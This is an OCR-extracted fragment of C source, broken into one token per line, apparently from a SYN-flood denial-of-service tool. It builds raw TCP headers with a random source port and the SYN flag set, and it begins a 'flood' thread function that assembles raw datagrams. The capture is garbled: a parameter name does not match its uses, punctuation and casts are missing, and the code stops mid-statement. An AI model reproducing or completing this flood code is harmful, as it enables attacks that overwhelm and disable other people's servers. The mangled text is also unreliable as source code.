
void
setup_tcp_header
(
struct
tcphdr
*
tc
{
    tcph
->
source 
=
htons
(
rand
(
)
%
65535
)
;
    tcph
->
seq 
=
rand
(
)
;
    tcph
->
ack_seq 
=
0
;
    tcph
->
res2 
=
0
;
    tcph
->
doff 
=
5
;
    tcph
->
syn 
=
1
;
    tcph
->
window 
=
htonl
(
65535
)
;
    tcph
->
check 
=
0
;
    tcph
->
urg_ptr 
=
0
;
}
void
*
flood
(
void
*
par1
)
{
char
*
td 
=
(
char
*
)
par1
;
char
 datagram
[
MAX_PACKET_SIZE
]
;
struct
iphdr
*
iph 
=
(
struct
iphdr
*
struct
tcphdr
*
tcph 
=
(
void
*
)
iph 
+